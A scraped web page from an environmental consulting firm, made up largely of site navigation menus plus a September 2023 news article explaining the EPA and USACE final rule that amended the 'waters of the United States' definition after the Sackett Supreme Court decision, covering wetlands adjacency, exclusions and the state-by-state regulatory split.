                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidthDefault-950px noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/fewpz0k1/natural-areas.jpg?width=150&height=263&v=1da4e4180ee69c0&format=webp&quality=50 150w, /media/fewpz0k1/natural-areas.jpg?width=300&height=526&v=1da4e4180ee69c0&format=webp&quality=50 300w, /media/fewpz0k1/natural-areas.jpg?width=404&height=708&v=1da4e4180ee69c0&format=webp&quality=50 404w, /media/fewpz0k1/natural-areas.jpg?width=882&height=193&v=1da4e4180ee69c0&format=webp&quality=45 882w, /media/fewpz0k1/natural-areas.jpg?width=991&height=217&v=1da4e4180ee69c0&format=webp&quality=45 991w, /media/fewpz0k1/natural-areas.jpg?width=1200&height=263&v=1da4e4180ee69c0&format=webp&quality=45 1200w, /media/fewpz0k1/natural-areas.jpg?width=1400&height=307&v=1da4e4180ee69c0&format=webp&quality=45 1400w, /media/fewpz0k1/natural-areas.jpg?width=1600&height=350&v=1da4e4180ee69c0&format=webp&quality=45 1600w, /media/fewpz0k1/natural-areas.jpg?width=1920&height=420&v=1da4e4180ee69c0&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Natural Areas (1)" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">WOTUS Update: EPA & USACE Announce Final Rule</h1>                        <div class="postDate">September 08, 2023</div>
                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/environmental-consulting-services/">Environmental Consulting</a></li>
                                <li><a href="/environmental-consulting-services/resources-news/">Resources &amp; News</a></li>
                                <li>WOTUS Update: EPA &amp; USACE Announce Final Rule</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Environmental Consulting",
                                    "item": "https://www.davey.com/environmental-consulting-services/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Resources &amp; News",
                                    "item": "https://www.davey.com/environmental-consulting-services/resources-news/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 4,
                                    "name": "WOTUS Update: EPA &amp; USACE Announce Final Rule",
                                    "item": "https://www.davey.com/environmental-consulting-services/resources-news/wotus-update-epa-usace-announce-final-rule/"
                                }                                    ]}
            </script>
        </div>




<section class="postArticleContent serviceNewsArticleContent">
	<div class="container">
        <div class="postRow">
            <div class="postTopicCol"></div>
			 <div class="postCol" id="newsArticleBody">
                 <div class="pdfBlock">
                     <div class="pdfContent"></div>
                 </div>
                 <div class="contentBlock">
                         <div class="datePosted auto">
                             <strong>Posted: September 08, 2023</strong>
                         </div>
                     
<p><span class="headline">On August 29, 2023, the U.S. Environmental Protection Agency (EPA) and U.S. Army Corps of Engineers (USACE) announced a final rule amending the 2023 definition of “waters of the United States” (WOTUS). These changes to the January 2023 Rule are intended to conform with the May 25, 2023 decision of the U.S. Supreme Court in the case of Sackett v. Environmental Protection Agency. The decision in Sackett made clear that certain aspects of the 2023 rule are invalid. According to EPA’s recent announcement, the amendments to the rule provide clarity for regulating wetlands consistent with the Supreme Court’s decision. The amended final rule became effective upon publication in the Federal Register on September 8, 2023.</span></p>
<h3 class="headline"><span class="headline">What Does the New Rule Do?</span></h3>
<p>Most significantly, the new rule does the following:</p>
<ol>
<li>It removes the Significant Nexus Test. This test, a result of the Rapanos¹ Supreme Court Case, allowed the EPA and USACE to evaluate waters (tributaries, ponds etc.) and wetlands, either separately or collectively, by whether they had a “material influence on the chemical, physical or biological integrity of waters of the United States”. Without such a test, these wetlands are no longer regulated under the Clean Water Act (CWA) unless they are Adjacent Wetlands.<br><br></li>
<li>It revises the Adjacent Wetlands definition. Wetlands adjacent to the territorial seas, interstate waters, waters able to carry interstate commerce and their tributaries are regulated under the CWA. For most of the period from 1986 to 2023 the definition of adjacent wetlands remained unchanged. Over this period, a wetland that was “bordering, contiguous or neighboring” one of these other waterbodies was “adjacent” and thus regulated under the CWA. The Supreme Court looked back to the original CWA legislation and deliberations over the legislation and decided that this definition was overly broad and that instead only wetlands “having a continuous surface connection” should be regulated as adjacent.</li>
</ol>
<p>A redline of the rule’s definition can be viewed <a rel="noopener" href="https://protect-us.mimecast.com/s/E827CrkM98uO2gy4ujG6a7?domain=r20.rs6.net" target="_blank" data-anchor="?domain=r20.rs6.net">here</a>.</p>
<h3 class="headline">What Are the Consequences of These Changes?</h3>
<p>The consequences of these changes can be significant:</p>
<ul>
<li>Tributaries can no longer simply have a significant nexus to the traditional waters regulated by the CWA. The Supreme Court in Sackett unanimously agreed with the plurality of the Supreme Court in Rapanos that tributaries had to be “relatively permanent, standing or continuously flowing bodies of water.” The plurality in that earlier case explained that “relatively permanent” waters did “not necessarily exclude streams, rivers or lakes that might dry up in extraordinary circumstances, such as drought” or “seasonal rivers which contain continuous flows during some months of the year but no flow during dry months.” Consequently, it appears the EPA and USACE will no longer regulate “ephemeral water bodies” that flow or contain water only immediately after rain events and are not receiving groundwater input for at least a season or longer. Examples include some shallow natural ravines, many road-side ditches and shallow depressions.</li>
<li>Adjacent wetlands (per the Sackett decision) must now have a “continuous surface connection to bodies that are waters of the United States in their own right, so that there is no clear demarcation between waters and wetlands.” Wetlands now separated from traditionally regulated waters by berms or other obstructions will no longer be regulated. Such wetlands can be thought of as “isolated” as they are no longer regulated by the USACE. So, this revised rule expands the number of isolated wetlands not regulated by the USACE under the CWA.</li>
<li>Wetlands can no longer be regulated simply because they are interstate in nature (cross a state line) and must now meet the adjacency test. Otherwise, they will not be regulated by the Corps under the CWA.</li>
</ul>
<h3 class="headline">No Changes to the Exclusions from “Waters of the United States”</h3>
<p>The amendments to the January 2023 Rule do not change the existing exclusions from the definition of “waters of the United States” These exclusions are:</p>
<ul>
<li><strong>Prior converted cropland</strong>, adopting USDA’s definition and generally excluding wetlands that were converted to cropland prior to December 23, 1985.</li>
<li><strong>Waste treatment systems</strong>, including treatment ponds or lagoons that are designed to meet the requirements of the Clean Water Act.</li>
<li><strong>Ditches </strong>(including roadside ditches), excavated wholly in and draining only dry land, and that do not carry a relatively permanent flow of water.</li>
<li><strong>Artificially irrigated areas</strong> that would revert to dry land if the irrigation ceased.</li>
<li><strong>Artificial lakes or ponds</strong>, created by excavating or diking dry land that are used exclusively for such purposes as stock watering, irrigation, settling basins, or rice growing.</li>
<li><strong>Artificial reflecting pools or swimming pools,</strong> and other small ornamental bodies of water created by excavating or diking dry land.</li>
<li><strong>Water-filled depressions,</strong> created in dry land incidental to construction activity and pits excavated in dry land for the purpose of obtaining fill, sand, or gravel unless and until the construction operation is abandoned and the resulting body of water meets the definition of “waters of the United States.”</li>
<li><strong>Swales and erosional features</strong> (e.g., gullies, small washes), that are characterized by low volume, infrequent, or short duration flow.</li>
</ul>
<p>Additionally, the agencies’ amended definition of “waters of the United States” does not affect the longstanding activity-based agricultural and silvicultural exemptions of the Clean Water Act.</p>
<h3 class="headline">When Will These Revisions Be Applicable to Wetland Delineations and Permits?</h3>
<p>While the rule became effective as of its publication in the Federal Register on September 8, it is not currently being applied in the field. It remains to be seen exactly how the rule will be implemented by the USACE. USACE Headquarters is expected to provide formal guidance on how to apply the new rule, though it remains uncertain as to when Headquarters will issue the guidance.</p>
<h3 class="headline">Does This Apply Everywhere in the United States?</h3>
<p>Note that due to recent District Court rulings, there are orders preliminarily enjoining the January 2023 WOTUS Rule in 27 states. As a result, these 27 states are not regulated by the January 2023 Rule. Instead, the EPA and USACE are applying a “<a rel="noopener" href="https://www.epa.gov/wotus/pre-2015-regulatory-regime" target="_blank">pre-2015 regulatory regime</a>” within these 27 states until such time the legal challenges to the 2023 WOTUS Rule are resolved.</p>
<p>Based upon the on-going legal challenges in the 27 states, there is essentially a bifurcated regulatory program in which the following regulatory standards are being applied:</p>
<ul>
<li>The EPA and USACE will implement the definition of “waters of the United States” under the January 2023 Rule, as amended by the conforming rule published September 8, in 23 states (refer to map below).</li>
<li>In the other 27 states, the agencies are interpreting “waters of the United States” consistent with the pre-2015 regulatory regime and the Sackett decision until further notice. The pre-2015 regulatory regime did not include the term “significant nexus” and will have its definition of adjacent wetlands and other appropriate terms revised consistent with the Sackett decision and current regulations.</li>
</ul>
<p>Refer to the map below and the following EPA Operative Definition of WOTUS: <a rel="noopener" href="https://www.epa.gov/wotus/definition-waters-united-states-rule-status-and-litigation-update" target="_blank">Definition of "Waters of the United States": Rule Status and Litigation Update | US EPA</a> </p>
<p><img src="/media/3m4iggpy/unnamed.webp?rmode=max&amp;width=500" alt="" width="500" height="343.75"></p>
<h4 class="headline">For More Information</h4>
<p>Please contact your <a href="/environmental-consulting-services/local-offices/" title="Local Offices">local Davey Resource Group</a> office to see how the new federal rule applies to your property or project. Additional information is also available on EPA’s Waters of the United States website.</p>                     
                 </div>
                
                <div class="blogSocalLinks">
    <div class="socialMedia">
